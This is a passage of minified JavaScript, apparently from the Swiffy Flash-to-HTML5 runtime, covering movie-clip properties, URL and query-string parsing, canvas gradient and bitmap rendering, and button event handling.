i.na(t.Wc()),i.x/20}),Oi(F.prototype,"_ymouse",function(t){var i=t.c.Rb.clone();return i.na(t.Wc()),i.y/20}),Oi(F.prototype,"_url",function(t){return null===t.vd?t.cl().vd.replace(/^([^?#]+)\.html?\b/,"$1"):t.vd}),Mi(F.prototype,"_width",function(t){return t.Fa()},function(t,i){t.qm(i),t.cb()}),Mi(F.prototype,"_height",function(t){return t.Ta()},function(t,i){t.pm(i),t.cb()}),Oi(F.prototype,"_root",function(t){for(;t&&!t.li&&t.getParent()!=t.c.ia;)t=t.getParent();return t?t.$:void 0}),Oi(F.prototype,"_target",function(t){for(var i="";t&&t.getName();)i="/"+t.getName()+i,t=t.getParent();return t&&t.getParent()==t.c.ia&&(t=t.depth- -16384)&&(i="_level"+t+i),i||"/"}),Li(F.prototype,"filters",function(t){var i=[];t=t.Ib;for(var e=0;e<t.length;e++)i.push(t[e].of());return i},function(t,i){for(var e=[],n=0;null!=i&&n<i.length;n++){var r=i[n].__swiffy_v;e.push(r?r:new Ue)}t.Cf(e)}),Li(F.prototype,"transform",function(t){return new Pi(t)},function(t,i){if(ia(i)){var e=new Pi(t);e.colorTransform=i.colorTransform,e.matrix=i.matrix}}),B(F.prototype,null,3);var Vg=function(t){var i=0,e=Qi(function(){return t.charCodeAt(i++)});return Uc(e()/65536+1,e()/65536,e()/65536,e()/65536+1,e(),e())},Oe=function(t){for(var i=[],e=0,n=Ri(function(){return t.charCodeAt(e++)}),r=0;e<t.length;)r+=parseInt(n(),10),i.push(r);return i},Ri=function(t){return function(){var i=t();if(58==i)return 0;for(var e="";i>=48&&57>=i;)e+=String.fromCharCode(i),i=t();return(i>=97?i-96:-(i-64))+e}},Qi=function(t){var i=Ri(t);return function(){return parseInt(i(),10)}},Si=function(t){return t=Number(t),isFinite(t)?t:0},nh=function(t){var i=0,e=Qi(function(){return t.charCodeAt(i++)});return new Yc((e()+256)/256,e(),(e()+256)/256,e(),(e()+256)/256,e(),(e()+256)/256,e())},Jg=function(t,i){var e=t,n=255&e,e=e>>8,r=255&e,e=e>>8,o=255&e,e=e>>8&255,e=e/255;return i&&(o=o*i.xa+i.sa,r=r*i.wa+i.qa,n=n*i.va+i.pa,e=e*i.ua+i.ta/255),new Vc(o,r,n,e)},Ti=function(t){return t=t.replace(/^ *rgb *\( *([^,]+) *, *([^,]+) *, *([^,]+) *\) *$/,function(t,i,e,n){return(i<<16)+(e<<8)+(n<<0)}),t=t.replace(/^ *#([0-9a-fA-F]+) *$/,function(t,i){var e=parseInt(i,16);return 4278190080|e}),0|t},Ui=function(t,i){var e=new Jc(20*i.x,20*i.y);return e.na(t),e.x/=20,e.y/=20,e},Sg=function(t,i,e){return t+(i-t)*e},Vi=function(t){return t=String(t).trim(),"0"==t.charAt(0)&&"x"!=t.charAt(1).toLowerCase()},Wi=function(t){return"__swiffy_"==t.substr(0,9)},Xi=function(t,i,e){if(t)for(var n in t){var r=t[n];if(!("$"==n.charAt(0)||Wi(n)||r instanceof F)){da(r)||(r=[r]);for(var o=0;o<r.length;++o)i.call(e,n,String(r[o]))}}},jd=function(t,i){var e;if(fa(t)?e=t:(e=new pc,Xi(t,e.add,e),e=e.toString()),!i)return e;if(!e)return i;var n=i.indexOf("?")+1;return i=n?i.slice(0,n)+e+"&"+i.slice(n):i+("?"+e)},sd=function(t){var i=t.internedStrings;i&&(delete t.internedStrings,Yi(t,i))},Yi=function(t,i){for(var e in t){var n=t[e];"string"==typeof n&&"#"==n.charAt(0)?t[e]=i[n.substr(1)]:n instanceof Object&&Yi(n,i)}},Zi=function(t){t=t.replace(/\+/g," ");try{return decodeURIComponent(t)}catch(i){for(var e="",n=0,r=n;r<t.length&&(r=t.indexOf("%",n),!(0>r));n=r)for(var e=e+t.substring(n,r),o=n=0;r<t.length;){var s=t.charCodeAt(r++);if(37===s){if(!/[0-9a-fA-F]/.test(t.charAt(r))||!/[0-9a-fA-F]/.test(t.charAt(++r))){if(o>0)continue;break}s=parseInt(t.substr(++r-2,2),16)}if(o>0)n=(n<<6)+(63&s),o--;else if(192===(192&s)){for(;64&s;)s<<=1,o++;n=(127&s)>>o}else n=s;if(0===o){e+=String.fromCharCode(n);break}}return e+t.substring(n)}},$i=function(t){var i=t.indexOf("?"),e=t.indexOf("#");return i>=0&&(0>e||e>i)?qd(t.substring(i+1)):{}},qd=function(t,i){var e={};if(t)for(var n=t.split("&"),r=0;r<n.length;r++){var o=n[r],s=o.indexOf("="),a=s>=0?o.substring(0,s):o;(a||i)&&(o=s>=0?o.substring(s+1):"",a=Zi(a),o=Zi(o),a in e||(e[a]=[]),e[a].push(o))}return e},aj=function(t,i){if(i in t){for(var e;!e&&t;t=Object.getPrototypeOf(t))e=Object.getOwnPropertyDescriptor(t,i);return e}},bj=function(t,i){return k(t)?t:i},rg=function(t,i){var e=document.createElement("canvas");return e.width=t,e.height=i,e},cj=function(t,i,e){if("_self"==i&&this.kw()&&(i="_parent"),e){var n=i;for(i=document.createElement("form"),i.method="post",i.action=t,i.target=n,t=[],n=0;n<e.length;){var r=e[n++],o=e[n++];t.push('<input type="hidden" name="',ya(r)),k(o)&&t.push('" value="',ya(o)),t.push('" />')}i.innerHTML=t.join(""),i.style.visibility="hidden",document.body.appendChild(i),i.submit(),document.body.removeChild(i)}else window.open(t,i)},dj=function(t){this.Cb=t||[],this.lm=this.mm=null},ej={0:1,1:1,2:2,3:0};dj.prototype.Ad=function(t,i){for(var e=0,n=0,r=0,o=this.Cb;e<o.length;)switch(o[e++]){case 0:n=o[e++],r=o[e++];break;case 1:t.Ad(n,r,i,i),n=o[e++],r=o[e++],t.Ad(n,r,i,i);break;case 2:var s=o[e++],a=o[e++],h=o[e++],u=o[e++],f=(s-n)/(2*s-n-h),c=(a-r)/(2*a-r-u);c>0&&1>c&&t.Ad(n,(1-c)*(1-c)*r+2*(1-c)*c*a+c*c*u,i,i),f>0&&1>f&&t.Ad((1-f)*(1-f)*n+2*(1-f)*f*s+f*f*h,r,i,i),n=h,r=u,t.Ad(n,r,i,i)}},dj.prototype.Kn=function(t){fj(t,this.Cb,1,0,0,1,0,0)};var fj=function(t,i,e,n,r,o,s,a){t.moveTo(s,a);for(var h=i.length,u=0;h>u;){var f=i[u++];if(3===f)t.closePath();else{var c=i[u]*e+i[u+1]*r+s,l=i[u]*n+i[u+1]*o+a,u=u+2;if(0===f)t.moveTo(c,l);else if(1===f)t.lineTo(c,l);else if(2===f){var f=i[u]*e+i[u+1]*r+s,p=i[u]*n+i[u+1]*o+a,u=u+2;t.quadraticCurveTo(c,l,f,p)}}}};dj.prototype.$a=function(){for(var t=0;t<this.Cb.length;)switch(this.Cb[t++]){case 0:t+=2;case 3:break;case 1:case 2:return!1;default:return!1}return!0},dj.prototype.Vq=function(){for(var t=[],i=0;i<this.Cb.length;){var e=this.Cb[i++];3!=e&&t.push(e);for(var n=0;n<2*ej[e];n++)t.push(this.Cb[i++])}return new dj(t)};var xh=function(t){return new dj(gj(t))},gj=function(t){for(var i=t.length,e=0,n=Qi(function(){return t.charCodeAt(e++)}),r=0,o=0,s=[];i>e;){var a=n();switch(s.push(a),a){case 2:s.push(r+n(),o+n());case 0:case 1:r+=n(),o+=n(),s.push(r,o)}}return s};g=dj.prototype,g.js=function(t){this.mm||this.Kq(),fj(t,this.mm,1,0,0,1,0,0)},g.hs=function(t){this.lm||this.Kq(),fj(t,this.lm,1,0,0,1,0,0)},g.Zu=function(t,i){for(var e=0,n=[];e<this.Cb.length;){var r=this.Cb[e++];n.push(r);for(var o=0;o<2*ej[r];o++)n.push(Sg(this.Cb[e],t.Cb[e++],i))}return new dj(n)},g.Kq=function(){for(var t=[],i=[],e=0,n=0,r=0,o=0,s=this.Cb,a=function(t,i,e){if(t!==i){var n=s[t];t=s[t+1];var r=n-s[i];i=t-s[i+1];var o=10*Math.max(Math.abs(r),Math.abs(i));e.push(0,n,t,1,n-r/o,t-i/o,1,n,t)}},h=s.length,u=0;h>u;){var f=s[u++];3==f&&(n=r=o=e),0==f?(a(e,n,t),a(o,r,i),n=r=o=e=u,u+=2):(e===n&&(n=u),r=o,o=u,u+=2,2===f&&(r=o,o=u,u+=2))}a(e,n,t),a(o,r,i),this.mm=t,this.lm=i},g.moveTo=function(t,i){return this.Cb.push(0,t,i),this},g.lineTo=function(t,i){return this.Cb.push(1,t,i),this},g.close=function(){return this.Cb.push(3),this},g.Lb=function(t,i,e,n){return this.Cb.push(2,t,i,e,n),this};var hj=[null,"reflect","repeat"],ij=[null,"linearRGB"],jj=10/16384,Ai=function(t,i,e,n,r){return e=Number(e||0),n=Number(n||0),r=Number(r||0),t=Number(t),i=Number(i),Ic.Xh(-e).Ae(t*jj,i*jj).Cd(t/2+n,i/2+r)},kj=function(t){this.color=t};kj.prototype.Hb=!0,kj.prototype.wb=function(t,i,e){t=this.color.ub(t),t=e.apply(t),i.fillStyle=t.Jd(),i.fill("evenodd")};var lj=function(t,i,e){this.transform=t,this.stops=i,this.Hk=hj[e]};lj.prototype.qn=function(t,i,e,n,r){var o=i,s=1/(e-i);switch(this.Hk){case"reflect":for(1&o&&(++o,this.ai(t,i-o,-s,n,r));e>o+1;)this.ai(t,o-i,s,n,r),o+=2,this.ai(t,i-o,-s,n,r);case"repeat":for(;e>o;)this.ai(t,o-i,s,n,r),++o;break;default:this.ai(t,0,1,n,r)}},lj.prototype.ai=function(t,i,e,n,r){for(var o=this.stops,s=0;s<o.length;s++){var a=(o[s].offset.ub(n)+i)*e,h=o[s].color.ub(n),h=r.apply(h);t&&t.addColorStop(a,h.Jd())}},lj.prototype.Hb=!1;var mj=function(t,i,e,n){lj.call(this,t,i,e,n)};q(mj,lj),mj.prototype.xd=function(t,i,e){return t=new Jc(t,i),t.na(e),t.x},mj.prototype.wb=function(t,i,e){i.save();var n=this.transform.ub(t);n.wb(i);var r=-1,o=1;if(this.Hk){var s=t.zf(),n=n.Rd(),a=this.xd(s.j,s.i,n);r>a&&(r=a),a>o&&(o=a),a=this.xd(s.t,s.i,n),r>a&&(r=a),a>o&&(o=a),a=this.xd(s.j,s.s,n),r>a&&(r=a),a>o&&(o=a),a=this.xd(s.t,s.s,n),r>a&&(r=a),a>o&&(o=a),o=1|Math.ceil(Math.min(25,o)),r=Math.floor(Math.max(-25,r))-1|1}s=i.createLinearGradient(r,0,o,0),this.qn(s,(r+1)/2,(o+1)/2,t,e),i.fillStyle=s,i.fill("evenodd"),i.restore()},mj.prototype.Hb=!1;var nj=function(t,i,e,n,r){lj.call(this,t,i,e,n),this.wn=r};q(nj,lj),nj.prototype.xd=function(t,i,e,n,r){var o=new Jc(i,e);if(o.na(r),i=o.x,e=o.y,r=n*n-1,o=n*(i-n),i=(i-n)*(i-n)+e*e,0!=r){if(i=o*o-r*i,0>i)return t;i=r>0?(-o+Math.sqrt(i))/r:(-o-Math.sqrt(i))/r}else i=-.5*i/o;return i>t?i:t},nj.prototype.wb=function(t,i,e){i.save();var n=this.transform.ub(t);n.wb(i);var r=0;this.wn&&(r=this.wn.ub(t));var o=1;if(this.Hk)var s=t.zf(),n=n.Rd(),o=this.xd(o,s.j,s.i,r,n),o=this.xd(o,s.t,s.i,r,n),o=this.xd(o,s.j,s.s,r,n),o=this.xd(o,s.t,s.s,r,n),o=Math.ceil(Math.min(25,o));r=i.createRadialGradient(r,0,0,r*(1-o),0,o),this.qn(r,0,o,t,e),i.fillStyle=r,i.fill("evenodd"),i.restore()},nj.prototype.Hb=!1;var yh=function(t,i){this.Ru=t,this.transform=i};yh.prototype.Aq=function(t,i){var e=this.Ru.Wg;if(i.Jg())return t.globalAlpha=i.ji(1),e;var n=e.width,r=e.height,o=rg(n,r),s=o.getContext("2d");return s.drawImage(e,0,0),e=s.getImageData(0,0,n,r),zg(e.data,i),Rd(s,e,0,0),o},yh.prototype.wb=function(t,i,e){i.save(),t=this.Aq(i,e),this.transform.wb(i),i.clip("evenodd"),i.drawImage(t,0,0),i.restore()},yh.prototype.Hb=!1;var oj=function(t,i){yh.call(this,t,i)};q(oj,yh),oj.prototype.wb=function(t,i,e){i.save(),t=this.Aq(i,e),t=i.createPattern(t,"repeat"),this.transform.wb(i),i.fillStyle=t,i.fill("evenodd"),i.restore()},oj.prototype.Hb=!1;var qj=function(t,i,e){jf.call(this,i,t,e),this.n=null,this.Lc=!1,this.cj=[],this.Fl=this.El=!1,t!==pj&&(this.n=rg(t.width,t.height).getContext("2d"),this.n.drawImage(t.Wg,0,0),this.Lc=t.transparent)};q(qj,jf);var pj={};g=qj.prototype,g.xb=function(t,i,e,n){this.n||(this.n=rg(t,i).getContext("2d"),(this.Lc=e)||(n=(4278190080|n)>>>0),this.n.fillStyle=Jg(n).Jd(),this.n.fillRect(0,0,t,i))},g.Fa=function(){return this.n?this.n.canvas.width:0},g.Ta=function(){return this.n?this.n.canvas.height:0},g.xe=function(){return this.n.canvas},g.gp=function(t){var i=this.cj;0<=Fa(i,t)||i.push(t)},g.hp=function(t){Ia(this.cj,t)},g.Ew=function(){this.El=!0},g.fx=function(){this.El=!1,this.Fl&&this.oh()},g.oh=function(){if(this.El)this.Fl=!0;else{this.Fl=!1;for(var t=0;t<this.cj.length;++t)this.cj[t].jq()}},g.ck=function(){this.n=null,this.oh()},g.Pu=function(t,i){return this.n.createImageData(t,i)},g.oe=function(t,i,e,n){return this.n.getImageData(t,i,e,n)},g.Fh=function(t,i,e){Rd(this.n,t,i,e),this.oh()},g.fillRect=function(t,i,e,n,r){var o=this.n;this.Lc?4278190080===(4278190080&r)||o.clearRect(t,i,e,n):r=(4278190080|r)>>>0,0!=r&&(o.fillStyle=Jg(r).Jd(),o.fillRect(t,i,e,n)),this.oh()},g.Vm=function(t,i,e){var n=this.Pu(1,1),r=n.data;r[0]=e>>>16&255,r[1]=e>>>8&255,r[2]=255&e,r[3]=this.Lc?e>>>24:255,this.Fh(n,t,i)},g.Xw=function(t,i,e){var n=this.oe(t,i,1,1),r=n.data;r[0]=e>>>16&255,r[1]=e>>>8&255,r[2]=255&e,this.Fh(n,t,i)},g.Qm=function(t,i){var e=this.oe(t,i,1,1).data;return(e[3]<<24|e[0]<<16|e[1]<<8|e[2])>>>0},g.sw=function(t,i){var e=this.oe(t,i,1,1).data;return(e[0]<<16|e[1]<<8|e[2])>>>0},g.uw=function(t,i,e,n){if(0>=e||0>=n)return[];for(t=this.oe(t,i,e,n).data,i=Array(Math.floor(t.length/4)),n=e=0;n<i.length;n++)i[n]=(t[e++]<<16|t[e++]<<8|t[e++]|t[e++]<<24)>>>0;return i},g.Yw=function(t,i,e,n,r){if(!(0>=e||0>=n)){var o=this.oe(t,i,e,n),s=o.data;e=Math.min(r.length,e*n*4),n=this.Lc?0:255;for(var a=0,h=0;e>a;a++){var u=r[a];s[h++]=u>>>16&255,s[h++]=u>>>8&255,s[h++]=255&u,s[h++]=255&(u>>>24|n)}this.Fh(o,t,i)}},g.tw=function(t,i,e,n,r){if(0>=e||0>=n)return new Uint8Array(0);if(t=this.oe(t,i,e,n).data,r)for(r=0;r<t.length;r+=4)i=t[r],t[r]=t[r+2],t[r+2]=i;else for(r=0;r<t.length;r+=4)i=t[r],t[r]=t[r+3],t[r+3]=t[r+2],t[r+2]=t[r+1],t[r+1]=i;return t},g.au=function(t,i,e,n,r,o){if(!(0>=e||0>=n)){e=this.oe(t,i,e,n),n=e.data;var s=4*Math.floor(Math.min(n.length,r.length)/4),a=this.Lc?0:255;if(r=new Uint8Array(r.buffer,r.byteOffset,r.byteLength),o)for(o=0;s>o;o+=4)n[o]=r[o+2],n[o+1]=r[o+1],n[o+2]=r[o],n[o+3]=r[o+3]|a;else for(o=0;s>o;o+=4)n[o]=r[o+1],n[o+1]=r[o+2],n[o+2]=r[o+3],n[o+3]=r[o]|a;this.Fh(e,t,i)}},g.scroll=function(t,i){if(t||i){var e=0>t?-t:0,n=0>i?-i:0,r=0>t?0:t,o=0>i?0:i,s=this.Fa()-e-r,a=this.Ta()-n-o;s>0&&a>0&&this.Fh(this.oe(e,n,s,a),r,o)}},g.ar=function(t,i,e,n,r,o,s,a,h,u,f){if(n=Math.min(n,t.Fa()-i,this.Fa()-o),r=Math.min(r,t.Ta()-e,this.Ta()-s),a&&(n=Math.min(n,a.Fa()-h),r=Math.min(r,a.Ta()-u)),!(0>=n||0>=r)){var c;a&&a.Lc?(c=rg(n,r).getContext("2d"),c.drawImage(t.n.canvas,-i,-e),c.globalCompositeOperation="destination-in",c.drawImage(a.n.canvas,-h,-u),e=i=0,t=!0):(c=t.n,t=t.Lc),!t||!f&&this.Lc?Rd(this.n,c.getImageData(i,e,n,r),o,s):this.n.drawImage(c.canvas,i,e,n,r,o,s,n,r),this.oh()}};var rj=function(){this.canvas=rg(1,1)};rj.prototype.fj=function(t,i,e){i=new qg(this.canvas,i,e,void 0,void 0),e=ng.Nd(t);var n=!1;return e.Tc(t,i,8),(n=0<i.getImageData().data[3])&&(this.canvas.width=1),e.Ia(),n};var sj=function(t,i,e){jf.call(this,t,i,e),this.depth=this.vf=void 0,this.Ie="",this.tc=this.nextSibling=this.Ca=null,this.rk=this.Da=4100,this.Ra=31,this.Ib=[],this.Nk=null,this.ze=!0,this.An=0,this.ki=void 0,this.$b=!1,this.Qd=Ic,this.wf=null,this.Fb=Zc,this.mn=this.nn=null,this.Gk=this.Fb,this.Fk=Zc,this.Jk=void 0,this.zn=!1,this.Gb=this.od=this.si=null,this.li=!1,this.vd=null,this.Xc=!1,this.fk=this.uc=this.Of=null,this.Ik=!1,this.Pd=null,this.Dc=471859200};q(sj,jf);var tj=function(t,i){return!i&&16&t.Ra?!1:(t.Ra|=16,t.ca(4096),!i&&t.ae()||t.Cl(tj),!1)};g=sj.prototype,g.Mq=function(){if(16&this.Ra){var t=this.Ca,t=t?t.ld().Gl(this.Fb):this.Fb;this.ae()?(this.Fk=t,this.Gk=Zc):(this.Fk=Zc,this.Gk=t),this.Ra&=-17}},g.ld=function(){return this.Mq(),this.Gk},g.eo=function(){return this.Mq(),this.Fk},g.Ha=function(){if(1&this.Ra){var t=this.Ca||this.Gb&&this.Gb.Ca;this.nn=t?this.Qd.multiply(t.Ha()):this.Qd,this.Ra^=1}return this.nn},g.Wc=function(){return 2&this.Ra&&(this.mn=this.Ha().Rd(),this.Ra^=2),this.mn},g.Cl=function(){return!1},g.map=function(t){return t(this)},g.cb=function(){this.zn=!0},g.Vn=function(){return!!this.zn},g.setTransform=function(t){this.Qd.Zc(t)||(this.ca(1),this.Qd=t,this.wf=null,uj(this),this.Ca&&this.Ca.dc())},g.Bc=function(){return this.wf||(this.wf=this.Qd.Uu()),this.wf},g.lg=function(){var t=this.wf;if(t){var i=Math.cos(t.angle),e=Math.sin(t.angle);this.setTransform(Uc(t.rd*i,-t.rd*e,t.rd*i*t.m+t.Be*e*t.k,t.Be*i*t.k-t.rd*e*t.m,this.Qd.p,this.Qd.q)),this.wf=t}},g.Fa=function(){var t=this.tb().kd();return t.$a()?0:(t=t.clone(),t.na(this.Za()),(t.t-t.j)/20)},g.qm=function(t){if(t>=0){var i=this.Fa(),e=this.Za();0==i?(i=this.tb().kd().width()/20,0==i&&(i=1),this.setTransform(Uc(t/i,e.o,0,e.k,e.p,e.q))):(0==t&&(t=1/1024),this.setTransform(e.Ae(t/i,1).Uc(e.p,e.q)))}},g.Ta=function(){var t=this.tb().kd();return t.$a()?0:(t=t.clone(),t.na(this.Za()),(t.s-t.i)/20)},g.pm=function(t){if(t>=0){var i=this.Ta(),e=this.Za();0==i?(i=this.tb().kd().height()/20,0==i&&(i=1),this.setTransform(Uc(e.l,0,e.m,t/i,e.p,e.q))):(0==t&&(t=1/1024),this.setTransform(e.Ae(1,t/i).Uc(e.p,e.q)))}};var uj=function(t){return t.Ra|=3,t.ca(2048),t.Cl(uj),0<t.Ib.length&&t.dc(),!1};g=sj.prototype,g.dc=function(){this.Ra|=4,this.ca(16384),this.Ca&&this.Ca.dc()},g.gt=function(){this.Ra|=8,this.dc()},g.Za=function(){return this.Qd},g.Bo=function(){return k(this.vf)
},g.kk=function(t){this.vf!=t&&(this.ca(32768),this.vf=t)},g.Kd=function(){return this.An},g.ca=function(t){(this.Da&t)!=t&&(this.Da|=t,this.rk|=t,this.Gb?this.Gb.ca(32768):this.Ca&&this.Ca.ca(65536))},g.Ai=function(t){this.An=t},g.Ia=function(){this.ki=!0,this.Gb&&this.Gb.Oe(null),this.c.xs(this)&&this.c.Ji(),this.c.ha().fo(this)},g.Ud=function(){},g.pc=function(t){this.Fb.Zc(t)||(this.ca(4),this.Fb=t,tj(this))},g.lh=function(t){t!=this.ec()&&(this.ca(8192),tj(this,!0),(t=(t>1?-1:0)+(1<this.ec()?1:0))&&this.Ca&&this.Ca.Yf(t))},g.Og=function(t){var i=this.ec();this.Jk=t,this.lh(i)},g.ec=function(){return!this.Jk&&(0<this.Ib.length||this.Ik)?1:0|this.Jk},g.Fs=function(){var t=this.ec();switch(t){case 10:case 11:var i=this;do i=i.getParent();while(i&&!i.ae());return i&&!i.getParent()?100:t;default:return t}},g.Oe=function(t){if(this.od!=t){this.ca(32768);var i=this.od;this.Gb&&this.Gb.Oe(null),i&&(i.ca(32768),i.Gb=null,i.getParent()?i.getParent().ca(65536):uj(i)),t&&(t.ca(32768),t.Oe(null),t.kk(void 0),t.Gb&&t.Gb.Oe(null),t.Gb=this,t.getParent()||uj(t)),this.od=t}},g.Cf=function(t){if(this.Ib!=t&&(0<this.Ib.length||0<t.length)){var i=this.ec();this.ca(2);var e=this.Ib;this.Ib=[];for(var n=0,r=0;r<t.length;r++){for(var o=!1;!o&&n<e.length;)e[n].update(t[r])&&(this.Ib.push(e[n]),o=!0),n++;o||this.Ib.push(t[r].Kb())}this.gt(),this.lh(i)}},g.Gn=function(){if(8&this.Ra){this.Nk=new $c(0,0,0,0);for(var t=0;t<this.Ib.length;t++)this.Nk.add(this.Ib[t].lf());this.Ra^=8}return this.Nk},g.Pb=function(t){t=String(t),t!=this.Ie&&this.Ca&&this.Ca.Rl(this,t),this.Ie=t},g.getName=function(){return this.Ie},g.Gf=function(t){if(this.Ca!=t){var i=(1<this.ec()?1:0)+(this.ae()?0:this.tl());this.Ca&&(this.Da||i)&&(i&&this.Ca.Yf(-i),this.Ca.ca(65536)),(this.Ca=t)&&(this.Da||i)&&(i&&this.Ca.Yf(i),this.Ca.ca(65536))}},g.getParent=function(){return this.Ca},g.Yl=function(){for(var t=[],i=this;i;i=i.getParent())t.push(i);return t},g.fu=function(){return this.c.ia.contains(this)},g.dk=function(){for(var t="",i=this;i&&i.getName();)t="."+i.getName()+t,i=i.getParent();return i&&i.getParent()==i.c.ia&&(t="_level"+(i.depth- -16384)+t),t},g.cl=function(){return this.Pd?this.Pd:this.getParent()&&this.getParent().cl()||this.c.ha().uf()},g.Wm=function(t){this.Pd=t},g.Ii=function(t){this.ze!=t&&(this.ca(8),this.ze=t)},g.La=function(){return!1},g.eu=function(){return!1===this.ki},g.Sd=function(){return!0===this.ki},g.Lg=function(t){this.Dc|=1<<t},g.ds=function(t){this.Dc&=~(1<<t)},g.fireEvent=function(t,i){var e=!1;return!this.Xc&&this.Dc&1<<t.type&&((e=this.Sk(t.type))&&e.sound&&this.c.Fe().Nn(e.sound),e=this.c.ha().fireEvent(this.$,e,t,i)),e},g.Sk=function(){return null},g.Qu=function(t){return!!this.Sk(t,!0)},g.tb=function(){if(4&this.Ra){if(this.si=this.dd(),0<this.Ib.length){var t=this.si.pb.clone();t.na(this.Ha()),t.add(this.Gn()),t.na(this.Wc()),this.si.Ms(t)}this.Ra^=4}return this.si},g.zf=function(){return this.tb().pb},g.Ea=function(t,i){this.ki=!1,sj.oa.Ea.call(this,t,i)},g.Ef=function(t){this.vd=t},g.Ei=function(){return this.c.ha().Ei(this)},g.jn=function(t){this.li=t},g.contains=function(t){for(;t&&t!=this;)t=t.getParent();return t==this},g.Rf=function(t){return this.Of!=t&&(this.uc&&this.uc.Ia(),this.Da=this.rk,this.uc=t.Nd(this),this.Of=t),this.uc},g.xo=function(){this.uc&&this.uc.Ia(),this.uc=this.Of=null},g.$w=function(t){this.fk=t},g.Eu=function(){var t=this.Ha(),i=this.fk;if(!i||!this.Hb()||0>t.l||0>t.k||t.o||t.m)return null;var t=this.Za(),e=this.tb().pb;return{x:{scale:t.l,translate:t.p,offset:e.j,size:e.t-e.j,Ig:[i.j-e.j,i.t-i.j,e.t-i.t]},y:{scale:t.k,translate:t.q,offset:e.i,size:e.s-e.i,Ig:[i.i-e.i,i.s-i.i,e.s-i.s]}}},g.tl=function(){return 0},g.ae=function(){return 1<=this.ec()},g.Yf=function(){},g.ps=function(t,i){return(new rj).fj(this,t,i)},g.Yd=function(t,i,e,n,r){return this.zj(t,i)&&r.fj(this,t,i)?e(this)?this:n:null},g.zj=function(t,i){if(this.ze){var e=new Jc(t,i);if(e.na(this.Wc()),this.tb().Kf().contains(e.x,e.y))return e}return null},g.Kf=function(t,i,e){var n=new rj;return this.Yd(t,i,e,null,n)},g.$k=function(t){var i=this.ec();this.Ik=t,this.lh(i)},g.qr=function(){return this.Ik||0<this.Ib.length};var vj={aq:27,cq:21},wj={aq:28,cq:26};sj.prototype.Xf=function(t,i,e){e!=this.Ca&&this.eu()&&(this.fireEvent(new Kc(t.aq),!0),this.fu()&&this.map(function(e){return e.fireEvent(new Kc(t.cq),!0),i}))};var xj=function(t,i,e){sj.call(this,i,pj,e),this.ic=t,this.Gq="auto",this.smoothing=!1};q(xj,sj),g=xj.prototype,g.ec=function(){return Math.max(1,xj.oa.ec.call(this))},g.Ow=function(t){t!==this.ic&&(this.ic&&this.ic.hp(this),(this.ic=t)&&this.ic.gp(this),this.jq())},g.jq=function(){this.ca(262144)},g.Ea=function(t,i){xj.oa.Ea.call(this,t,i),this.ic&&this.ic.gp(this)},g.Ia=function(){xj.oa.Ia.call(this),this.ic&&this.ic.hp(this)},g.dd=function(){var t=this.ic,i=t?20*t.Fa():0,t=t?20*t.Ta():0;return new bd(new $c(0,0,i,t))};var yj=function(t,i,e,n){sj.call(this,t,i,n),this.sc=1,this.Ti=!1,this.kh=!0,this.Ul=[],this.Wk=!1,this.Xk=0,this.ef=void 0,this.tabIndex=-1,this.Af=e||yd.Bk(),this.Dc|=65011456};q(yj,sj);var zj=function(){this.actions=[],this.sound=null};g=yj.prototype,g.Sk=function(t,i){var e=this.Ul[t];return!e||i&&!e.actions.length?null:e},g.po=function(t){var i=this.Ul[t];return i||(i=new zj,this.Ul[t]=i),i},g.ln=function(t,i,e){var n,r=this.c.ha();for(n in Lc){var o=Lc[n];if(t&1<<o){this.Lg(o);var s=this.po(o),a={};a.Rk=new Fh(e,r.En(this)),20===o&&(a.Mn=function(t){return t.getKey().As()==i},a.stopPropagation=!0),s.actions.push(a),1<<o&63045376&&this.vi()}}},g.$s=function(t,i){for(var e in Lc){var n=Lc[e];t&n&&(this.po(n).sound=i)}},g.isEnabled=function(){return this.cd()&&this.kh},g.Rm=function(){return!!this.ef},g.cd=function(){return this.Ti&&!this.Sd()&&0!=this.$.enabled},g.vi=function(){this.Ti||(this.ca(256),this.Ti=!0)},g.Jb=function(t){this.sc!=t&&(this.sc=t)},g.Qw=function(t){this.Wk=t},g.Qn=function(t){this.kh=t,this.ca(256)},g.trackAsMenu=function(){return!1},g.av=function(t){this.cd()&&(this.c.Ne()||this.fireEvent(new Kc(23,t)))},g.Eq=function(t){if(this.cd()){var i;this.c.Ne()||1!=this.sc?this.trackAsMenu()&&!this.c.Ci()&&1==this.sc?(this.Jb(4),i=14):this.c.Mi(this)&&2==this.sc&&(this.Jb(4),i=16):(this.Jb(2),i=9),i&&this.fireEvent(new Kc(i,t))}},g.$u=function(t){this.cd()&&(this.c.Ne()||this.fireEvent(new Kc(22,t)))},g.Dq=function(t){if(this.cd()){var i;this.c.Ne()||2!=this.sc?this.trackAsMenu()&&!this.c.Ci()&&4==this.sc?(this.Jb(1),i=13):this.c.Mi(this)&&4==this.sc&&(this.Jb(2),i=15):(this.Jb(1),i=8),i&&this.fireEvent(new Kc(i,t))}else this.Jb(1)},g.Wd=function(){this.cd()?(this.c.setCapture(this,!this.trackAsMenu()),this.Jb(4),this.fireEvent(new Kc(12))):this.Jb(1)},g.dg=function(){if(this.cd()){var t=this.trackAsMenu()&&0==this.c.Ci()||this.c.Mi(this);if(this.c.releaseCapture(this),this.Jb(2),t){var t=Qh(),i=t-this.Xk;this.Wk&&600>i?(this.fireEvent(new Kc(25)),this.Xk=0):(this.fireEvent(new Kc(11)),this.Xk=t)}else this.fireEvent(new Kc(9))}else this.Jb(1)},g.ag=function(){this.isEnabled()&&!this.c.Ne()&&this.fireEvent(new Kc(24))},g.Tt=function(){this.cd()&&!this.trackAsMenu()&&(this.Jb(1),this.fireEvent(new Kc(10)))},g.Xi=function(){if(!this.isEnabled())return"default";var t=this.$.useHandCursor;return k(t)&&!t?"default":"pointer"};var Aj=function(t,i,e,n){yj.call(this,t,i,e,n),this.la=new Ve(this.$),this.dl=void 0,this.wl=!0};q(Aj,yj),g=Aj.prototype,g.Ia=function(){Aj.oa.Ia.call(this),this.la.Ia(),this.ca(16)},g.dd=function(){var t=new bd;return this.la.forEach(function(i){var e=i.tb().clone();return e.na(i.Za()),t.ad(e),!1}),t},g.map=function(t){var i=Aj.oa.map.call(this,t);return i=i||this.la.forEach(function(i){return i.map(t)})},g.Cl=function(t){return this.la.forEach(t)},g.La=function(){return!0},g.Yt=function(t){return this.la.gq(t)},g.Yc=function(t,i){this.ca(16);var 